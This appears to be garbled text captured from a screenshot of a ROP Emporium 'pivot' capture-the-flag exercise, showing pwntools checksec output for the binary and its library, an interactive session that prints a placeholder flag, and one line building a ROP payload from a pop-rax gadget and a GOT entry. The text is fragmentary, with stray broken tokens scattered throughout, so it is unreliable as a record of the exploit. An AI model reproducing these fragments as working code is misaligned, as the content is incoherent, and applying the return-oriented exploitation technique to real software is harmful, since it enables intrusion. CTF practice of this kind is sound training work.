 g.txt
2win
st
gy0nwv.gdb']
[*] '/home/gal2xy/Desktop/ROP-Emporium/challenge7/pivot/pivot'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
RUNPATH: b'.'
[*] '/home/gal2xy/Desktop/ROP-Emporium/challenge7/pivot/libpivot.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: PIE enabled
<class 'int'> 124777918361360
[*] Switching to interactive mode
Thank you!
foothold_function(): Check out my .got.plt entry to gain a foothold into libpivo
t
ROPE{a_placeholder_32byte_flag!}
Child exited with status 0
[*] Got EOF while reading in interactive
$
on'
on'
m['
lac
_ad
29 payload2 += p64(pop_rax_ret) + p64(foothold_function_got)